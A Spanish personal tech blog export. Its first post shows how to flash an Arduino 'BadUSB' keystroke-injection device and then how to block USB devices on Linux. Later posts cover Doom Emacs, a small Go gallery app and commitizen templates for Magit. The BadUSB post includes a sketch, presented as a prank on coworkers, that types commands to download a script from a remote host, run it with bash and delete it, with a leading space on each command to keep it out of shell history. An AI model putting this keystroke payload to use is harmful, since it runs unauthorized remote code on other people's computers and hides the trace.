Suponiendo que tengamos una plaquita, lo que hará falta para poder flashear el pendrive es tener instalado el IDE de Arduino y un programa llamado Arduino Makefile. El IDE de Arduino se puede descargar desde aquí. No hace falta usar este engendro de IDE, solo necesitamos que esté instalado. Cuando empecé a indagar sobre estas plaquitas lo que más me llamó la atención fue lo poco reproducibles que eran todos los manuales y articulos que encontré. En todos usaban el IDE a pelo, que tiene botoncitos para compilar y flashear el programa. Por suerte encontré el programa que ya mencioné, Arduino Makefile. Permite usar ficheros Makefile para compilar y flashear, lo que hace los sketches mucho más reproducibles, en mi opinión algo mucho más práctico. Instalarlo en Debian Estable es tan fácil como ejecutar apt install arduino-mk. Para todos los demás SO recomiendo echarle un ojo al repositorio del proyecto, enlazado más arriba. Una vez instalado, recomiendo setear la variable ARDUINO_DIR a la ruta del IDE (descomprimido) en el ~/.zshrc o ~/.bashrc o lo que sea que se use.
Una vez hecho, podemos ir al lío. Para aprender como funciona todo, usaremos el repositorio BadUsb de mi git. En el momento de escribir el articulo, hay dos directorios. Uno es el ducky_interpreter y el otro fuckit. Lo primero es clonarlo de forma recursiva, ya que usa submódulos:
git clone https://git.daemons.it/drymer/badusb --recursive
Empecemos por el primer proyecto, ducky_interpreter. Este programa no lo hice yo, lo hizo Xload. Lo que si hice yo fue añadirle soporte para arduino-mk. Viendo que no habia actividad nueva en el repositorio, confiaba poco en que se mergease, pero no solo se ha mergeado sino que además lo hizo en menos de un día, algo que es muy de agradecer.
Ducky interpreter es un programa que emula el comportamiento del Rubber Ducky, es decir, funciona leyendo un fichero de la SD llamado script.txt con un contenido similar a este:
DELAY 3000
GUI
DELAY 500
STRING terminal
DELAY 500
ENTER
DELAY 750
STRING Hello World!!!
ENTER
Si sabes inglés, será fácil de entender. El DELAY lo que hace es esperar los milisegundos que le digas, GUI es lo mismo que presionar el botón de windows, STRING sirve para escribir normalmente con el teclado y ENTER sirve para presionar enter. Las instrucciones para flashear el pendrive son las siguientes:
# Suponiendo que estamos en el repositorio badusb y que se ha clonado recursivamente
cd ducky_interpreter/ducky_interpreter/
# Compilar el binario
make
# Compilar y flashear. El anterior paso no es necesario, pero no sobra
make -k uploadLo único que hará falta es formatear la SD en fat32 y escribir algún script.
Este seria el proceso si tuviésemos el BadUsb con SD, si por lo contrario teneis el que no la tiene, quiere decir que tendréis que picar el programa que queréis que ejecute. Veamos un ejemplo simple como es fuckit. En el anterior articulo hablaba de como joder a tus compis de trabajo ejecutando un script que se aloja en fuckit.daemons.it. El sketch de fuckit hace precisamente esto. En el momento de escribir el articulo, el código tiene esta pinta:
#include "Keyboard.h"
void setup() {
Keyboard.begin();
}
void loop() {
delay(1000);
Keyboard.press(KEY_LEFT_GUI);
Keyboard.releaseAll();
delay(1200);
Keyboard.print("terminal");
delay(1200);
Keyboard.press(KEY_RETURN);
Keyboard.releaseAll();
delay(1200);
Keyboard.println(" wget fuckit.daemons.it");
Keyboard.println(" bash index.html");
Keyboard.println(" rm index.html");
Keyboard.println(" exit");
delay(1200);
while(1);
}
Una vez más, si sabes algo de inglés serás capaz de entender casi todo el programa. No entraré en detalles ya que en las referencias hay un enlace que explica todas las funciones disponibles de la librería Keyboard. El programa lo que hace es presionar el botón de Windows, escribir terminal, presionar enter, descargar el script de fuckit.daemons.it con wget, lo ejecuta, lo borra y sale de la terminal. Además, si os fijáis, delante de cada orden hay un espacio. Esto es voluntario, sirve para evitar que estas ordenes no se registren en el histórico de la shell, que en bash es el fichero ~/.bash_history. Se compila y sube de la misma forma que todos los sketch, ejecutando make -k upload.
La parte más compleja de este tipo de los sketches que necesitan una terminal como abrirla. Esto es debido a que no todos los escritorios tienen el mismo programa de terminal. Yo uso termite, pero en kde se usa konsole, en gnome, unity o XFCE gnome-terminal y en LXDE qt-terminal, y estos solo son los escritorios más conocidos. Pero por suerte estos escritorios, que se puede decir tranquilamente que conforman más del 90% de los escritorios que nos podemos encontrar, tienen en común que al presionar el botón de Windows se abre un dashboard que intenta facilitarte la vida al llamar a otros programas. Es por ello que con escribir terminal en este dashboard tenemos lo suficiente para lanzar el programa de terminal de ese escritorio.
Ya solo nos queda ver como protegernos de este ataque. La forma más simple que he encontrado en este repositorio. Consiste en bloquear el procesamiento de cualquier USB y habilitándolo temporalmente de forma manual. Esto es incómodo al principio, pero te acostumbras rápido. Lo primero que habría que hacer es crear el fichero /etc/cron.d/usblock con el siguiente contenido:
@reboot echo 0 > /sys/bus/usb/drivers_autoprobe
De esta forma, con cada reinicio desactivaremos el procesamiento de USBs. Luego crearemos en el $PATH el siguiente script (basado en el repositorio que he comentado más arriba, con alguna mejora):
#!/usr/bin/env sh
# Source: https://github.com/cryptolok/USBlok
# usb ports switch to protect from badUSB and RubberDucky
if [ $1 ]
then
time=$1
else
time=10
fi
BUS=/sys/bus/usb/drivers_autoprobe
echo 1 | sudo tee $BUS > /dev/null
echo "Usb unlocked for $time seconds"
sleep $time
echo 0 | sudo tee $BUS > /dev/null
echo "Usb blocked"Este script lo que hace es permitir que durante 10 segundos por defecto (o los que le pases como primer argumento) procese cualquier USB que se enchufe se procese de forma normal. Una vez pasado ese tiempo, se vuelve a bloquear el procesamiento.
Y hasta aquí llegamos. Las ideas y el código son bienvenidos, como siempre, hay que poblar el repositorio de sketches divertidos.
Tanto para el articulo como para aprender como iba todo, he usado los siguientes recursos:
- https://github.com/sudar/Arduino-Makefile
- https://github.com/cryptolok/USBlok
- https://github.com/hak5darren/USB-Rubber-Ducky/
- https://github.com/joelsernamoreno/badusb_examples/
- http://infothreat.org/bad-badusb-really/
- https://vogelchr.blogspot.com/2014/08/controlling-usb-device-access-on-linux.html
- https://thehackerway.com/2017/09/05/vuelve-el-patito-low-cost-ahora-grazna-como-un-usb-rubber-ducky-original/
- https://www.arduino.cc/reference/en/language/functions/usb/keyboard/
DONE Doom: un framework para configurar emacs emacs doom
CLOSED: [2019-02-04 lun 22:11]
CLOCK: [2019-02-01 vie 22:52]–[2019-02-01 vie 23:59] => 1:07 CLOCK: [2019-01-19 sáb 21:32]–[2019-01-19 sáb 22:11] => 0:39
Emacs es seguramente la tecnología a la que más tiempo de estudio le he dedicado (y dedico) desde que empezó mi interés por los ordenadores. Y si algo he sacado en claro es que, dado mis otros intereses, nunca le dedicaré el tiempo a mi configuración personal que se merece. Lo he hecho durante mucho tiempo y lo seguiré haciendo, pero he decidido que no lo haré "a pelo", sino que usaré ciertas facilidades que da doom.
Qué es doom? En realidad es la configuración de emacs de hlissner. Este humano quería usar emacs con los atajos de vim y quería que emacs se pareciese a un IDE moderno. Además, decidió que quería que la gestión de este fuese mediante la terminal.
Las características principales que tiene son:
- Un
Makefilepara gestionar la instalación de paquetes, actualización y otros - Gestión de paquetes declarativa mediante
def-package, un wrapper parause-packageyquelpa - Un gestor de popups mediante
shackle - Atajos de teclado de vim con
evil-mode - Completado de código mediante
company-mode - Gestión de proyectos mediante
projectile - Workspaces mediante
persp-mode - Es bonito
- Arranca rápido (a día de hoy tengo 300 paquetes y ha tardado 4 segundos en arrancar)
Quien ya use estos programas, puede que piense que es una tontería, que no aporta nada. Pero la principal característica, que no mencionan en la página del proyecto es que alrededor de todos estos paquetes mencionados, hay wrappers que hacen que se integren entre ellos. Veremos más adelante a que me refiero.
La característica que más me gusto fue la de workspaces. Ahora solo tengo que ejecutar projectile-switch-project y el proyecto que abra, se abrirá en un workspace nuevo, sin que los buffers que abra se mezclen con los que ya tengo abiertos. Un video vale más que mil palabras.
<video width="720" height="540" controls loop align="center"> <source src="/videos/demo-doom.ogv" type="video/ogg"> Your browser does not support the video tag. </video>
En este video se puede ver que en el primer workspace, abro el proyecto de mi página web. En el segundo, en cambio, abro uno gestión de infraestructura con ansible. Y ambos están separados, cuando en cada uno de ellos ejecuto find-file, me muestra solo los ficheros de ese proyecto
Para probarlo rápidamente, se puede ejecutar lo siguiente:
git clone https://github.com/hlissner/doom-emacs ~/.emacs.d
cd ~/.emacs.d
cp init.example.el init.el
make install
emacsEn adelante mi configuración estará en este repositorio. Dado que hay muchos cambios respecto a como lo tenia antes, prefiero crear un repositorio nuevo y mantener el antiguo como referencia.
DONE Gomic y primeras impresiones sobre Go golang python emacs
Go, también llamado golang, es un lenguaje de programación diseñado por Google. Es de tipado estático, compilado y similar a C. Algunas diferencias con este son que tiene protección de memoria, recolector de basura y concurrencia nativa. Este articulo tiene dos fines, enseñar lo bonico que me ha quedado un programa que he hecho en go y plasmar mis impresiones sobre mi primera incursión en este lenguaje.
Empecemos por el principio. Hace un tiempo decidí que quería hacer un programa que descargase imágenes y las mostrase como una galería en un servidor web tonto. No iban a ser unas imágenes cualquiera, en un principio quería que fuesen los cómics que hace Julia Evans (recomiendo muy fuerte echarle un ojo a su blog). Mediante cómics explica conceptos y herramientas tecnológicas con un estilo muy interesante. Quería poder ver uno de ellos de forma aleatoria, visitando una página web. Me parecía interesante por que hay veces que en el trabajo tengo cinco minutos muertos mientras espero que se ejecute alguna CI, y me parece que aprender cosas que no se suelen buscar es una forma útil de usar ese tiempo.
Tenia pensado hacerlo en python, por que ya he tocado alguna cosilla en flask. El proceso lo tenia claro. Hacia falta un fichero con la lista de las imágenes a descargar. Una vez descargadas, habría que lanzar un servidor web que mediante templates de html, renderizaria una página con las imágenes. Teniendo tan claro lo que habia que hacer, decidí hacerlo en algún otro lenguaje for the lulz.
Go es un lenguaje por el que siento curiosidad desde hace un tiempo. Muchas de las tecnologías que he estado usando el último año están hechas en go, como por ejemplo docker, kubernetes, terraform o prometheus. Y alguna vez me he encontrado algún funcionamiento fuera de lo normal y no he sabido determinar si era un bug o cosa mia, y si hubiese sabido algo de go me habría venido bien.
Como el fin de semana pasado estaba malo y no podía hacer mucho, decidí darle al tema. Y salió gomic.daemons.it.

No entraré en detalles de como se hace nada, porqué el código del programa está muy comentado. De lo que hablaré es de las cosas de este lenguaje que me han llamado la atención (sobretodo en comparación con python) y las cosas que me han gustado del proyecto.
Disclaimer: Mis conocimientos de programación son limitados, por lo que es probable que suelte alguna burrada.
- Lenguaje compilado: Esto lo ves nada más empezar a leer sobre go. Lo que no ves de primeras es que no es necesario compilar. Es recomendable y deberías crear binarios, pero para desarrollar puedes usar
go run .y se ejecuta del tirón. Incluso se pueden hacer scripts en go. Hay formas de hacerlo, más o menos estándar, aquí hablan más del tema. Pero si a este script se le da permisos de ejecución y se ejecuta con./script.go, funciona sin más:
//usr/bin/go run $0; exit
package main
import "fmt"
func main () {fmt.Println("Holi")}- Declarar tipo de variable VS asignar valor a una variable: No se si es así en otros lenguajes de tipado estático, pero en go se puede hacer de ambas formas:
var variable "holi"
variable := "holi"- El módulo de logueo: Como se ve aquí, se usa del tirón. Esto es algo que en python siempre me ha molestado mucho, para loguear tienes que hacer movidas muy raras. En go puedes usar
log.Printlnpara loguear a nivel info ylog.Fatalpara errores. Hasta se encarga de parar el programa al haber detectado un error fatal. - Docker friendly: Una cosa muy interesante que tiene go, a diferencia de java por ejemplo, es que puedes compilar binarios dinámicos o estáticos. La diferencia básica es que el primero solo funcionará en un SO con las mismas características que en el que se ha compilado (es decir, mismas librerías), y el segundo en cualquiera. Mola por que si lo compilas estáticamente, no hace falta nada más. Y cuando digo nada más es literalmente nada más, se puede usar la imagen scratch para crear la imagen. Por comparar, veamos el tamaño de la imagen de drone-xmpp (python) comparado con la de gomic:
r.daemons.it/gomic 9.24MB
r.daemons.it/drone-xmpp 139MBEs normal la diferencia. La imagen de gomic solo tiene un binario y un par de htmls, css y js. En cambio la de drone-xmpp tiene alpine, que aún siendo un SO muy pequeño, sigue siendo mucho más que nada.
- Linter chulo: Emacs tiene un paquete de linters llamado flycheck. He intentado sacar como funciona por debajo para dar una visión más general para quien no use emacs, pero no he sido capaz. Si alguien lo sabe, que comente. El motivo por el que me ha gustado tanto es que es capaz de decirte que no puedes asignar la variable
ade tipostringal valor1por que este un integer. Parece algo como muy tonto, pero me sorprende mucho tener un análisis estático del código en tiempo real y que no consume recursos de forma aparente. - Control de error obligatorio (casi): Según he visto en muchas de las funciones que he usado suelen obligan a controlar el error. Por ejemplo:
file, err := os.Create(filePath)
if err != nil {
log.Print("error creating " + filePath)
log.Print(err)
}
Por que digo que es obligatorio (o casi)? os.Create devuelve la descripción del fichero (file descriptor, creo que se traduce así) y un objeto de error (vacío si no existe). Al devolverlo la función, hay que asignar a ambos valores una variable. Si una variable no es usada en go, el programa no compila. Y ale, de esta forma tan tonta te obligan a tener que hacer algo con esta variable, lo normal seria usarla para comprobar que no hay ningún error. Hay formas de usar la variable para saltarse el bloqueo sin que sea útil, pero la excusa de hacer eso es más bien pequeña.
- repl: Gore es un repl, puedes hacer pruebas rápidas con ello.
- Paquetes nativos muy potentes: Como se puede ver si se lee el código, no he tenido que usar ningún paquete externo para el programa. En un principio usé
grabpara descargar ficheros, pero realmente no me aportaba demasiado. Además, no dejaba escoger que nombre le ponía al fichero, lo cual es un problema. Pero seguramente lo que llama más la atención es que el servidor http nativo sea tan potente. O igual no es tan sorprendente, si tenemos en cuenta que go se usa mucho para la generación de apis. - Tipos de datos: Esto fue de lo que más me costó entender, aunque no tengo claro haberlo entendido del todo. Al ser tipado estático, tienes que saber exactamente el tipo de todas las variables, por ejemplo al hacer un
returnde una función. Me encontré con que no podía convertir estructuras (struct, que se llama) a tipos simples, como es unstringo uninteger. En realidad no sabia por que no podía, el tema de las estructuras lo descubrí después de muchas horas. Concretamente, lo que estaba haciendo era intentar convertir el tipo os.FileInfo astring. Y claro, no encontraba por internet la forma de hacerlo, por que, salvando las distancias, es como si intentase convertir una clase de python en un string. Sentido cero. Al final era mucho más simple, como solo me interesaba el atributoNombre,solo habia que acceder al atributo de una forma intuitiva, conos.FileInfo.Name(). - Muy buena documentación: La documentación está muy bien escrita y muchas veces tiene incluso ejemplos.
- Bulma: Esto no tiene que ver con go directamente, pero lo cuento igual por que mola. Cuando hice la primera iteración del programa, la interfaz era esta.

Se lo enseñe a Ameba y como cualquier persona con ojos, se sintió muy ofendida por el "diseño". Por ello, hizo una primera implementación de bulma, un framework CSS como lo es bootstrap. Viendo que se habia tomado la molestia, por sentido de la vergüenza y por que en realidad soy consciente de que la UX es importante, decidí terminar de implementarlo (con mucha ayuda) y aprender bastante de conceptos básicos de html, css y js, que siempre voy muy pez. Y ha quedado algo más cuqui, como se puede ver en la primera imagen.
Poco más que añadir. Go me parece un lenguaje interesante y probablemente siga aprendiendo porque hace ya tiempo que quiero tener algún otro lenguaje a parte de python. Es improbable que Gomic reciba muchas más actualizaciones más allá de añadir más orígenes, pero cualquier sugerencia siempre será bienvenida.
DONE Estandarizar commits en Magit con commitizen magit emacs git
Quién trabaje o contribuya a proyectos de software con otras personas sabrá que a veces el tiempo se va discutiendo chorradas. Un ejemplo típico son las convenciones del código.
Por ejemplo, en python lineas más largas de 79 carácteres (como el pep8 define) o más (ya que no estamos en los 90 y tenemos pantallas de más de 8 pulgadas)? Una lista debería estar en una sola línea o en varias?
Para la mayor parte de los casos no hay respuesta correcta, por que es cuestión de gustos. Por ello, ya hace un tiempo que decidí que paso de dedicar mi tiempo a esto y que otra persona decida por mi. En el caso de los ejemplos anteriores he decidido que sea black quien decida como hacer las cosas. Pero yendo al articulo, he decidido que quién se encargue del formato de mis commits sea commitizen.
Alredor del formato de los commits hay mucha historia. Lo idóneo es poner el tipo de cambio, el alcance de este, un título que resuma el cambio, un cuerpo con una explicación más profunda si hace falta y un ticket del gestor de tareas que uses. De esta forma es más fácil ver como evoluciona el código y la lógica que hay detrás. Tiene un añadido y es que si los commits tienen el mismo formato, se pueden generar changelogs de forma automática.
Meter toda esta información no es fácil. Para ello está commitizen. Esta herramienta da lo siguiente:
cz es un plugin de git. En vez de usar `git commit` lo que hay que hacer es usar git cz y te hace una serie de preguntas que ayudarán a generar el mensaje. Se puede ver un ejemplo en esta imagen:

Pero esta es una herramienta para la terminal, y teniendo emacs, la terminal está obsoleta. Así que veamos como usar esto en Magit. Lo idóneo sería llamar a git cz directamente, ya que aunque cz define las convenciones, estas se pueden cambiar por proyecto, por lo que generar una plantilla para el commit sin más puede no cubrir todos los casos. Estuve investigando cómo hacerlo pero tendría que haberme metido mucho más en la madriguera del conejo de lo que ya he hecho, por lo que decidí ir a por una solución de compromiso.
Por un lado, hice una plantilla para magit. Esto me servirá para la mayoría de los casos. Pero para cuando no, tengo una función que me deja hacer el commit desde emacs. No usa magit, lo cual es una pena, pero para el caso valdrá. Veamos ambas opciones.
He creado una función que usa yasnippet, un sistema de plantillas. Luego se añade esa función al hook del git-commit y de esta forma cada vez que se haga un commit, se llama a la función:
(defun daemons/commitizen-template()
"Expand a commitizen template."
(yas-expand-snippet "${1:Select the type of change you are committing: $$(yas-choose-value '(\"fix\" \"feat\" \"docs\" \"style\" \"refactor\" \"perf\" \"test\" \"build\" \"ci\"))}(${2:Scope. Could be anything specifying place of the commit change (users, db, poll): )}): ${3:Subject. Concise description of the changes. Imperative, lower case and no final dot}
${4:Body. Motivation for the change and contrast this with previous behavior}
${5:Footer. Information about Breaking Changes and reference issues that this commit closes}"))
(add-hook 'git-commit-setup-hook #'daemons/commitizen-template)
Para llamar a cz directamente he usado una función bonica que encontré en reddit (la fuente está en la función) que en resumen usa vterm para lanzar una orden arbitrária. Creé la función chorra que llama a esa función con cz y ya está.
(defun phalp/run-in-vterm (command)
"Execute string COMMAND in a new vterm.
From: https://www.reddit.com/r/emacs/comments/ft84xy/run_shell_command_in_new_vterm/
Interactively, prompt for COMMAND with the current buffer's file
name supplied. When called from Dired, supply the name of the
file at point.
Like `async-shell-command`, but run in a vterm for full terminal features.
The new vterm buffer is named in the form `*foo bar.baz*`, the
command and its arguments in earmuffs.
When the command terminates, the shell remains open, but when the
shell exits, the buffer is killed."
(interactive
(list
(let* ((f (cond (buffer-file-name)
((eq major-mode 'dired-mode)
(dired-get-filename nil t))))
(filename (concat " " (shell-quote-argument (and f (file-relative-name f))))))
(read-shell-command "Terminal command: "
(cons filename 0)
(cons 'shell-command-history 1)
(list filename)))))
(with-current-buffer (vterm (concat "*" command "*"))
(vterm-send-string command)
(vterm-send-return)))
(defun daemons/commitizen-gz() (interactive) (phalp/run-in-vterm "git cz commit; exit"))
Tiene pinta de que no integraré nunca magit con cz dada su dificultad, por lo que probablemente vaya creando plantillas para los commits según el proyecto y buscaré alguna forma de que use una plantilla u otra según el directorio en el que esté. Aún así molaria ver cz integrado.
Sketch es como se llaman los programas de Arduino.
Todos los gestores de paquetes tienen un índice en el que salen todos los programas disponibles para descarga.
Un estadio va desde un FROM al siguiente.
Igual depende del móvil, pero en la mayoría estas se activan yendo a Ajustes, Acerca del dispositivo, Info de software y ahí presionamos varias veces el botón Número de compilación. Creo que son seis, pero no estoy seguro. Cuando se activen saldrá un mensaje y al ir a Ajustes, habrá una sección de Opciones del desarrollador. Y por fin, ahí estará el botón de Depuración de USB. Es recomendable desactivarlo cuando no se use.
Es el primer dockerfile multi-stage que hago, mola lo suyo. Aquí se pueden ver los motivos por los cuales utilizarlo.
La imagen scratch va íntimamente relacionada con el concepto de más bajo nivel que es un contenedor, lo que da para otro articulo que puede que escriba. De momento tendréis que creerme.